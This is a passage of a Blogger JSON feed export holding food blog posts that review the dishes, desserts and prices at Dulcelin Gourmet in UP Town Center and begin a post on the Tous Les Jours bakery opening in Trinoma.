(P299)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had \u003Cb\u003EDulcelin Gourmet's\u003C\/b\u003E take on cordon bleu -- tender and moist poached chicken breast stuffed with garlic-cream cheese filling and US Smithfield ham, served with chorizo rice, pickled corn relish, and bacon-sautéed French beans. This might be a seemingly simple (though very technical) yet still very satisfying dish perfect for those who prefer the healthier and leaner chicken breast but doesn't want to sacrifice flavor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8628\/15316189604_9e10c73525_z.jpg\" width=\"575\" alt=\"Angus Corned Beef (P295)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EAngus Corned Beef (P295)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENext, we had this serving of homemade corned beef with cabbage and either boiled potato or plain rice. And while the choices of sidings seem too simple, the corned beef itself more than makes up for the lack of flair with its fork-tender and succulent beef goodness. You sure can't expect less from corned beef cured and cooked for 10 days!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7556\/15751162240_5854c10d75_z.jpg\" width=\"575\" alt=\"Pork Inasal with Lechon Skin (P275)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Pork Inasal with Lechon Skin (P275)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EExtremely tender and flavorful -- that's how I'd describe this lemongrass-marinated grilled pork steak, served with crispy thin lechon skins, pickled corn and lime-fish sauce. Everyone on our table can't seem to stop grabbing a bite of both the pork steak itself and the very enjoyable lechon skin. I think what's missing from this crowd-pleaser though is a serving of rice, and we're all set for a sinful yet gastronomic meal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/fc5ybt.jpg\" width=\"575\" alt=\"Thick Cut Pork Chops (P320)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EThick Cut Porkchop (P320)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhile I usually don't go crazy over pork chops, I have to admit that I did enjoy digging into this thick, bone-in pork chop marinated in miso and mirin, and served with either miso corn rice or truffle mash. This kind of cut usually suffers from uneven cooking. However, what was brought to our table was tender, succulent, evenly-cooked and very enjoyable cut of pork that oozes with just the right sweetness and savor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8669\/15751165930_573f04749c_c.jpg\" width=\"575\" alt=\"Apple and Hickory Smoked Homemade Slab Bacon (P285)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Apple and Hickory Smoked Homemade Slab Bacon (P285)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe perfect breakfast plate I could eat any time of the day. This is how I feel about this smoked and slow-cooked homemade, thick cut slab of bacon that's been glazed with honey bourbon, and served with lechon skin-garlic fried rice and one the-way-you-want egg. The bacon slab in itself is already a very satisfying treat. But add in the supporting actors on the plate, and what you get is a surefire blockbuster of a dish!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7550\/15752704727_bb59c91374_z.jpg\" width=\"575\" alt=\"Kitayama Wagyu Short Ribs with Kimchi Rice (P320)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Kitayama Wagyu Short Ribs with Kimchi Rice (P320)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI might've had a hard time trying to find a nice angle to take a photo of this dish with, but I certainly found it very easy to nom on this tender and juicy Korean-style wagyu short ribs. If you know me, Korean short ribs has been one of my most favorite items whenever I'm at a Korean BBQ place. But throw in a serving of kimchi rice and a beautiful 65°C poached egg, and I'll be all head-over-heels for it!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8569\/15318824623_eda7049bd8_c.jpg\" width=\"575\" alt=\"Lengua Single Serve (P330)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ELengua (P330 Single Serve; P600 To Share)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis dish has always been a favorite in gatherings and special occasions. Just who can resist a serving of fork-tender ox tongue smothered in sauce and topped with chorizo and mushrooms? I know, I can't! And while this single-serve plate may not look as fancy as the other dishes at \u003Cb\u003EDulcelin Gourmet\u003C\/b\u003E, your tastebuds sure won't be disappointed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7560\/15752708257_dcd9f195e0_z.jpg\" width=\"575\" alt=\"Braised Veal Shank (P550 Good for Sharing)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBraised Veal Shank (P550)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis braised veal shank dish is a nice savory entrée that makes a really good first impression. Braised to a juicy and tender succulence and served with a creamy but earthy porcini sauce on a bed of either polenta or truffled potato mash, this is a dish perfect to share with the family and friends especially on important occasions. Just the look of it already spells festivity, and it sure packs a festive flavor with every mouthful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7523\/15318829493_7201b35afd_z.jpg\" width=\"575\" alt=\"Smoked Kurobuta Pork\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Smoked Kurobuta Pork Belly\u003C\/b\u003E (Not on the menu yet)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI'm not sure when this dish will be up on \u003Cb\u003EDulcelin's\u003C\/b\u003E menu, but maybe you can call in advance and inquire if they can serve it to you. 'Cause really, this applewood-smoked dashi-brined kurobuta pork belly with raspberry-chipotle glaze is the bomb! I'm sure you're tired of reading this now, but it's as good as it looks, or if not, better. It may be the last main dish we were served with, but even if it came first, it would still have made a very lasting impression.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Desserts\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI don't know about you, but back when I wasn't too familiar with \u003Cb\u003EDulcelin Gourmet\u003C\/b\u003E yet, I thought they were all about desserts. So with that in mind, of course a trip to their restaurant for me would automatically mean that I shouldn't miss their sweet treats!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7466\/15912662456_310e456a89_z.jpg\" width=\"575\" alt=\"Irish Cream Flan Cake (P130 Slice; P1200 8-inch)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Irish Cream Flan Cake (P130 Slice; P1200 8-inch)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI've never been a fan of sponge cakes, so it was really something that I loved this one. Their buttery spongecake with Bailey's Irish Cream, chocolate chips and walnuts was just soft, moist and everything other sponge cakes should aspire to be. It was also a great treat that it's topped with flan which was equally soft, and very enjoyably smooth and creamy. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7480\/15751020758_75b121c382_c.jpg\" width=\"575\" alt=\"Callebaut Chocolate Ganache Cake (P165 Slice; P650 6-inch; P1430 9-inch)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Callebaut Chocolate Ganache Cake (P165 Slice; P650 6-inch; P1430 9-inch)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor chocolate lovers, there's this chocolate cake that you shouldn't miss. Soft and moist chocolate sponge with premium Belgian chocolate icing, chocolate mousse center and sliced almonds on top. Every forkful was sweet but not too cloying. And if you love coffee, here's the no-brainer cake you can pair your cup with!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7544\/15752716417_dcddcd6d1e_c.jpg\" width=\"575\" alt=\"Key Lime Pie(P95 Slice; P500 Whole)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKey Lime Pie (P95 Slice; P500 Whole)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor something sharp and refreshing, there's the extra zesty key lime pie that has a really nice and soft lime custard resting on top of a graham crust. It may not have a lot of meringue, but it's already creamy in itself. This, I would probably like to go with some tea for a session of the perfect afternoon tea time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7485\/15751023878_23c814764b_c.jpg\" width=\"575\" alt=\"Dulcelin Mango Torte (P140 Slice; P750 9-inch; P1100 12-inch)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mango Torte (P140 Slice; P750 9-inch; P1100 12-inch)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe classic house specialty. This dessert is probably the most well-known item at \u003Cb\u003EDulcelin Gourmet\u003C\/b\u003E. And why wouldn't it be? Crispy and chewy nougatine with golden mangoes and cream -- who wouldn't fall for this sweet and refreshing combination? It may be pricey for a slice, so if you can, I highly suggest that you order a whole box and enjoy it, with loved ones or alone, for as much as you want. Hmm... Now that I've mentioned it, I think I'll have to order another box for the weekend. Teehee!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis visit may be my first time to try Dulcelin Gourmet's savory dishes, but this will definitely not be my last. They really give so much tender loving care with every dish they prepare, from the appetizers, to the main entrées, down to the desserts -- everything we had was just great. And it really shows through with the presentation and most especially, with the flavor. And while pricing may be on the more expensive side, especially if you're a hefty eater, the quality of food and service makes the price tag worth it. So if you're on the lookout for a restaurant to celebrate the festivity this holiday season, of even food you can bring to potlucks, keep Dulcelin Gourmet in mind 'cause they do serve great gourmet food sure to impress and please everyone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste  4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EDulcelin Gourmet, UP Town Center\u003Cbr \/\u003E\n2\/F UP Town Center, Katipunan Ave., Diliman,\u003Cbr \/\u003E\nQuezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 955 2306\u003Cbr \/\u003E\n\u003Ca href=\"www.dulcelin.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pages\/Dulcelin-Gourmet\/236549246390135\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/415723185142525162\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/dulcelin-gourmet-up-town-center.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/415723185142525162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/415723185142525162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/dulcelin-gourmet-up-town-center.html","title":"Dulcelin Gourmet: More than the Mango Torte at UP Town Center"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/fc5ybt_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8841661464042807700"},"published":{"$t":"2014-08-31T01:53:00.000+08:00"},"updated":{"$t":"2014-09-02T01:58:59.688+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tous les jours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trinoma"}],"title":{"type":"text","$t":"Tous Les Jours: Freshly-Baked Breads and Cakes Now in Trinoma"},"content":{"type":"html","$t":"You guys might already know my most favorite cuisine. \u003Ci\u003E(Clue: Starts with a J)\u003C\/i\u003E But if you ask me what my favorite type of food is, I won't hesitate to tell you that it's \"carbs\". Yup! The type of food almost everyone is scared of is actually my favorite of them all. Whether it be rice, pasta, pizza or breads, it'd be hard for me to resist! So when I received an invitation from one of my favorite bakeries, I didn't think twice and gave a big \"Oh yes!\"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5594\/15070392726_a7b7599331_z.jpg\" width=\"575\" alt=\"Tous Les Jours Everyday\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis French-Asian bakery called \u003Cb\u003ETous Les Jours\u003C\/b\u003E, which originated from Korea is no stranger to me and my family. Since I first saw their SM North EDSA branch open back in 2012, I already became a fan, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/tous-les-jours-breads-sm-north.html\" rel=\"nofollow\" target=\"_blank\"\u003Ebagging a few breads\u003C\/a\u003E whenever I'm in the area and even getting myself and my family \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/02\/tous-les-jours-my-strawberry-birthday.html\" rel=\"nofollow\" target=\"_blank\"\u003Ecute and pretty cakes\u003C\/a\u003E for several special occasions.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5581\/15090391231_9f20f8208e_z.jpg\" width=\"575\" alt=\"Tous Les Jours Trinoma North Ave Lobby\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETous Les Jours' newest branch opens in Trinoma\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFast forward to 2014, \u003Cb\u003ETous Les Jours\u003C\/b\u003E now has a total of 14 outlets all over the metro. And while I don't mind crossing to SM North EDSA or SM North Annex to get my \u003Cb\u003ETLJ\u003C\/b\u003E fix and \u003Ci\u003Epasalubong\u003C\/i\u003E whenever I'm in Trinoma, I along with other regular MRT riders, really appreciate that \u003Cb\u003ETous Les Jours\u003C\/b\u003E finally opens a branch inside this Ayala-owned mall.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETous Les Jours\u003C\/b\u003E pronounced as \u003Ci\u003E\"too-leh-zhoo\"\u003C\/i\u003E means \"everyday\" in French. And this is what I love about this bakery. Apart from offering interesting cakes, pastries and breads, they guarantee freshness as their products are baked fresh every single day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5578\/14906765310_57c8f60e38_z.jpg\" width=\"575\" alt=\"Breads at Tous Les Jours Trinoma\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFreshly-baked breads at Tous Les Jours Trinoma\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3900\/15093054582_e8cd64654e_z.jpg\" width=\"575\" alt=\"Breads at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EReal Cheese Bread, Double Cheese Bread, Pure Cheese Bread,\u003Cbr \/\u003E\nCustard Cream Bread, Sweet Red Bean Bun and Croissant\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5570\/15070413716_4c3ab9b869_z.jpg\" width=\"575\" alt=\"Breads, pastries and cake, brownie mix at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMore breads, pastries and pre-mixes (brownie, hotcake, castella mix)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3899\/14906870197_561123b16f_z.jpg\" width=\"575\" alt=\"Heart-shaped cakes at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHeart-shaped cakes\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3893\/15090415371_d7d3f226bc_z.jpg\" width=\"575\" alt=\"Strawberry and Chocolate Cakes at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EChocolate cakes\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3874\/14906875867_f755ea37f2_z.jpg\" width=\"575\" alt=\"Fresh Strawberry and Mango Cakes at Tous les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFresh strawberry and mango cakes\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5572\/14906793430_8784482356_z.jpg\" width=\"575\" alt=\"More macarons at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETous Les Jours' macarons at P28 per piece\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/i62.tinypic.com\/5owlc0.jpg\" width=\"575\" alt=\"Macarons at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPremium macarons at P38 per piece\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3889\/15090428001_22921fb71a_z.jpg\" width=\"575\" alt=\"Drinks at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJuices and milk at Tous Les Jours\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThere are a lot of products that'll surely catch your attention at any \u003Cb\u003ETous Les Jours\u003C\/b\u003E branch. Every time I visit a \u003Cb\u003ETLJ\u003C\/b\u003E store, I always make sure to look around for interesting breads I can take home to my family. Of course, I also love checking out the cute and pretty cakes, and even the bottled drinks which I've yet to try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMy Favorites from Tous Les Jours\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom the over-fifty-times I've visited \u003Cb\u003ETous Les Jours\u003C\/b\u003E, I've already grown some favorites. I can't say much about their cakes since I've only tried two. But for their breads and pastries, here are my top picks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8364\/8369487007_7e8149d8a0_z.jpg\" width=\"575\" alt=\"Sweet Potato Cream Bread Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sweet Potato Cream Bread (P48)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3858\/14906877318_7720078c0b_z.jpg\" width=\"575\" alt=\"Sweet Black Rice Bread with Black Sesame Cream Cheese (P48)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sweet Black Rice Bread with Black Sesame Cream Cheese (P48)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3875\/15070442326_c7428de1a2_z.jpg\" width=\"575\" alt=\"Custard Cream Bread (P38)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Custard Cream Bread 